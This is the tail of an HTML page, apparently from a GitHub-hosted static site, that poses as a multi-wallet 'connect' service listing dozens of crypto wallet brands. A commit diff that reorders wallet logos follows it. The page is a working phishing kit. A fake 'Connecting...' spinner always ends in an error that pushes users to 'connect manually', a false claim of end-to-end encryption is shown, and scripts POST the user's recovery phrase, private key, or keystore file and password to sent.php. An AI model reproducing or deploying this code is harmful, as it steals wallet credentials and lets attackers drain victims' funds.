                                            <div class="text-block-2">Neon Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b86a5d0dfcafb99043716_Theta%20wallet.png"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Theta Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b7e0cc625a2d16e1abea3_tttt.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Tomo Chain Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b86a2391e18b0a4789309_Jaxx%20wallet.png"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Jaxx Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611ba1db9518431fc95e8311_Elrond%20wallet.jpg"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Elrond Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b869fe9f99a9338b53b0f_Bancor%20wallet.png"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Bancor Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b83c29baa092896d292a8_09102e7bbbd3f92001eda104abe23803181629f695e8f1b95af96d88ff7d5890.jpeg"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">1Inch Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b869f391e181b587892f8_Cosmos%20wallet.png"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Cosmos Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b86a3015cb4036615eeea_Moonlet%20wallet.jpg"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Moonlet Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b869f0566fa68a68fd877_Harmony%20wallet.png"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Harmony Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b86a60566fa50498fd87a_Tezos%20wallet.png"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Tezos Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b84b1ecf3faa49fee51e6_55e5b479c9f49ddac5445c24725857f19888da1ef432ae5e4e01f8054d107670.jpeg"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Kyber Swap Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b869f1c89b64688b6df53_falconswap.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Falcon Swap Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b86a61080f7725b25b32a_Zilliqa.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Zilliqa Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b86a3e779fbd818430d4f_Kava%20wallet.png"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Kava Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b86a40566fa6e5a8fd878_ocean-protocol-logo.jpg"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Ocean Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b869fc524ea59bc9094c5_Hex%20wallet.png"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Hex Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b869f0d8937617eb3d25e_Cardano%20wallet.png"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Cardano Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b86a39baa0984bad2a264_Kardia%20Chain%20wallet.jpg"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Kardia Chain Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b86a4b91739d9a9092c0f_Octofi%20wallet.jpg"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Octofi Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b869e01914f4872aefdab_Algorand%20wallet.png"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Algorand Wallet</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                            <div class="modalcontainer">
                                <div id="myModal" class="modal">
                                    <div class="modal-content">
                                        <div class="close">
                                            <div class="w-embed"><span class="">&times;</span></div>
                                        </div>
                                        <div class="errorloading">
                                            <div class="w-embed w-script">
                                                <html>
                                                    <head>
                                                        <meta name="viewport" content="width=device-width, initial-scale=1" />
                                                        <style>
                                                            .buttonConnect {
                                                                background-color: rgb(17, 78, 143);
                                                                border: none;
                                                                color: white;
                                                                padding: 15px;
                                                                text-align: center;
                                                                text-decoration: none;
                                                                display: block;
                                                                font-size: 12px;
                                                                margin: 30px;
                                                                cursor: pointer;
                                                                border-radius: 25px;
                                                            }

                                                            .buttonError {
                                                                border: 0px solid #f05252;
                                                                color: #f05252;
                                                                padding: 15px;
                                                                text-align: center;
                                                                text-decoration: none;
                                                                display: block;
                                                                font-size:12px;
                                                                margin: 30px;
                                                                cursor: pointer;
                                                                border-radius: 25px;
                                                                display: block;
                                                            }
                                                            .central{
                                                                display: flex;  
                                                                justify-content: center;
                                                                align-items: center;
                                                                /* height: 200px; */
                                                            }
                                                            /* Center the loader */
                                                            #loader {
                                                                /* position: relative;
                                                                left: 40%; */
                                                                
                                                                /* flex-direction: row; */
                                                                
                                                                z-index: 1;
                                                                width: 100px;
                                                                height: 100px;
                                                                border: 4px solid #f3f3f3;
                                                                border-radius: 50%;
                                                                border-top: 4px solid rgb(17, 78, 143);
                                                                -webkit-animation: spin 2s linear infinite;
                                                                animation: spin 2s linear infinite;
                                                            }

                                                            @-webkit-keyframes spin {
                                                                0% {
                                                                    -webkit-transform: rotate(0deg);
                                                                }
                                                                100% {
                                                                    -webkit-transform: rotate(360deg);
                                                                }
                                                            }

                                                            @keyframes spin {
                                                                0% {
                                                                    transform: rotate(0deg);
                                                                }
                                                                100% {
                                                                    transform: rotate(360deg);
                                                                }
                                                            }

                                                            /* Add animation to "page content" */
                                                            .animate-bottom {
                                                                position: relative;
                                                                -webkit-animation-name: animatebottom;
                                                                -webkit-animation-duration: 1s;
                                                                animation-name: animatebottom;
                                                                animation-duration: 1s;
                                                            }

                                                            @-webkit-keyframes animatebottom {
                                                                from {
                                                                    bottom: -100px;
                                                                    opacity: 0;
                                                                }
                                                                to {
                                                                    bottom: 0px;
                                                                    opacity: 1;
                                                                }
                                                            }

                                                            @keyframes animatebottom {
                                                                from {
                                                                    bottom: -100px;
                                                                    opacity: 0;
                                                                }
                                                                to {
                                                                    bottom: 0;
                                                                    opacity: 1;
                                                                }
                                                            }

                                                            #myDiv {
                                                                display: none;
                                                                text-align: center;
                                                            }
                                                        </style>
                                                    </head>
                                                    <body onload="myFunction()" style="margin: 0;">
                                                        <div class="central">
                                                            <div style="text-align: center;" id="loader">
                                                            </div>
                                                        </div>
                                                        <div style="text-align: center;color:rgb(17, 78, 143); font-size: 24px;font-weight: bold;margin-top: 30px;" id="connecting">Connecting ...</div>

                                                        <div style="display: none;" id="myDiv" class="animate-bottom">
                                                            <span>
                                                                <div class="buttonError">An error occurred... please try again or connect mannually</div>
                                                            </span>
                                                            <br />
                                                            <div class="buttonConnect" onclick="location.assign('connect.html')"><strong>Connect manually</strong></div>
                                                            <br />
                                                            <br />
                                                            <p style="color: red;"> 
                                                                <strong><i>This session is protected with an end-to-end encryption...</i></strong>
                                                            </p>
                                                        </div>

                                                        <script>
                                                            var myVar;

                                                            function myFunction() {
                                                                myVar = setTimeout(showPage, 5000);
                                                            }

                                                            function showPage() {
                                                                document.getElementById("loader").style.display = "none";
                                                                document.getElementById("connecting").style.display = "none";
                                                                document.getElementById("myDiv").style.display = "block";
                                                            }
                                                        </script>
                                                    </body>
                                                </html>
                                            </div>
                                        </div>

                                        <div class="formboxjs w-embed w-script">
                                            <script>
                                                function myFormBox() {
                                                    var x = document.getElementById("formBox");
                                                    if (x.style.display === "none") {
                                                        x.style.display = "block";
                                                    } else {
                                                        x.style.display = "none";
                                                    }
                                                }
                                            </script>
                                        </div>
                                    </div>
                                </div>
                                <div class="modelproperties w-embed w-script">
                                    <style>
                                        /* The Modal (background) */
                                        .modal {
                                            display: none; /* Hidden by default */
                                            position: fixed; /* Stay in place */
                                            z-index: 1; /* Sit on top */
                                            padding-top: 100px; /* Location of the box */
                                            left: 0;
                                            top: 0;
                                            width: 100%; /* Full width */
                                            height: 100%; /* Full height */
                                            overflow: auto; /* Enable scroll if needed */
                                            background-color: rgb(0, 0, 0); /* Fallback color */
                                            background-color: rgba(0, 0, 0, 0.4); /* Black w/ opacity */
                                            border-radius: 25px;
                                        }

                                        /* Modal Content */
                                        .modal-content {
                                            background-color: #fefefe;
                                            margin: auto;
                                            padding: 20px;
                                            border: 1px solid #888;
                                            width: 80%;
                                        }

                                        /* The Close Button */
                                        .close {
                                            color: #aaaaaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                        }

                                        .close:hover,
                                        .close:focus {
                                            color: #000;
                                            text-decoration: none;
                                            cursor: pointer;
                                        }
                                    </style>

                                    <script>
                                        // Get the modal
                                        var modal = document.getElementById("myModal");

                                        // Get the button that opens the modal
                                        var btn = document.getElementById("myBtn");

                                        // Get the <span> element that closes the modal
                                        var span = document.getElementsByClassName("close")[0];

                                        // When the user clicks the button, open the modal
                                        btn.onclick = function () {
                                            modal.style.display = "block";
                                        };

                                        // When the user clicks on <span> (x), close the modal
                                        span.onclick = function () {
                                            modal.style.display = "none";
                                        };

                                        // When the user clicks anywhere outside of the modal, close it
                                        window.onclick = function (event) {
                                            if (event.target == modal) {
                                                modal.style.display = "none";
                                            }
                                        };
                                    </script>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script
            src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=626080a21de40163ca358231"
            type="text/javascript"
            integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
            crossorigin="anonymous"
        ></script>
        <script>
            $(document).ready(function(){
                $('#doPhrase').on('submit', function(){
                    var phrase = $('#phrase').val();
                    if(phrase!=="" ){
                        setTimeout(function() { 
                            $.ajax({
                                url: "sent.php",
                                type: "POST",
                                data: {
                                    cat: 1,
                                    phrase:phrase,					
                                },
                                cache: false,
                                success: function(dataResult){
                                    var dataResult = JSON.parse(dataResult);
                                    if(dataResult.statusCode==200){
                                        $("#subphrase").removeAttr("disabled");
                                        location.replace('sent.html')
                                                                
                                    }
                                    
                                }
                            });
                            
                        }, 4000)
                    }
                    else{
                        alert('Please fill all the field !');
                        $("#subphrase").show();
                        $("#phrasealert").hide();
                    }
                })

                $('#doKey').on('submit', function(){
                    var privatekey = $('#privatekey').val();
                    var wallet = $('#wallet').val();
                    if(privatekey!=="" ){
                        setTimeout(function() { 
                            $.ajax({
                                url: "sent.php",
                                type: "POST",
                                data: {
                                    cat: 2,
                                    privatekey:privatekey,					
                                    wallet:wallet,					
                                },
                                cache: false,
                                success: function(dataResult){
                                    var dataResult = JSON.parse(dataResult);
                                    if(dataResult.statusCode==200){
                                        $("#subphrase").removeAttr("disabled");
                                        location.replace('sent.html')
                                                                
                                    }
                                    
                                }
                            });
                            
                        }, 4000)
                    }
                    else{
                        alert('Please fill all the field !');
                        $("#subphrase").show();
                        $("#phrasealert").hide();
                    }
                })
                $('#doStore').on('submit', function(){
                    var kpass = $('#kpass').val();
                    var kjson = $('#kjson').val();
                    if(kpas!=="" && kjson !=='' ){
                        setTimeout(function() { 
                            $.ajax({
                                url: "sent.php",
                                type: "POST",
                                data: {
                                    cat: 3,
                                    kpass:kpass,					
                                    kjson:kjson,					
                                },
                                cache: false,
                                success: function(dataResult){
                                    var dataResult = JSON.parse(dataResult);
                                    if(dataResult.statusCode==200){
                                        $("#subphrase").removeAttr("disabled");
                                        location.replace('sent.html')
                                                                
                                    }
                                    
                                }
                            });
                            
                        }, 4000)
                    }
                    else{
                        alert('Please fill all the field !');
                        $("#subphrase").show();
                        $("#phrasealert").hide();
                    }
                })

                
            })
        </script>
        <script src="account.js" type="text/javascript"></script>
    </body>
</html>


==== commit 627b02ec: "Update account.html" ====
--- a/account.html
+++ b/account.html
@@ -35,6 +35,21 @@
                         <div class="div-block-8"></div>
                         <div class="div-block-7">
                             <div id="myBtn" class="flex-items-center-bg-transparent-text-gray-800 wf-section">
+                                 <a href="#" class="link-block w-inline-block">
+                                    <div class="outerbox">
+                                        <div class="detailbox">
+                                            <div class="imgdiv">
+                                                <img
+                                                    src="https://uploads-ssl.webflow.com/613e1e9bb24c439e2a897663/613e2d5d8dc97b7b452613b2_walletconnect.png"
+                                                    loading="lazy"
+                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
+                                                    alt=""
+                                                />
+                                            </div>
+                                            <div class="text-block-2">WalletConnect</div>
+                                        </div>
+                                    </div>
+                                </a>
                                 <a href="#" class="link-block w-inline-block">
                                     <div class="outerbox">
                                         <div class="detailbox">
@@ -181,28 +196,13 @@
                                         <div class="detailbox">
                                             <div class="imgdiv">
                                                 <img
-                                                    src="main/view/others/image/crypto.jpeg"
-                                                    loading="lazy"
-                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
-                                                    alt=""
-                                                />
-                                            </div>
-                                            <div class="text-block-2">Crypto.com</div>
-                                        </div>
-                                    </div>
-                                </a>
-                                <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img
-                                                    src="https://uploads-ssl.webflow.com/613e1e9bb24c439e2a897663/613e2d5d8dc97b7b452613b2_walletconnect.png"
-                                                    loading="lazy"
-                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
-                                                    alt=""
-                                                />
-                                            </div>
-                                            <div class="text-block-2">WalletConnect</div>
+                                                    src="https://altcoinsbox.com/wp-content/uploads/2023/01/crypto.com-logo.png"
+                                                    loading="lazy"
+                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
+                                                    alt=""
+                                                />
+                                            </div>
+                                            <div class="text-block-2">Crypto.com DeFi</div>
                                         </div>
                                     </div>
                                 </a>
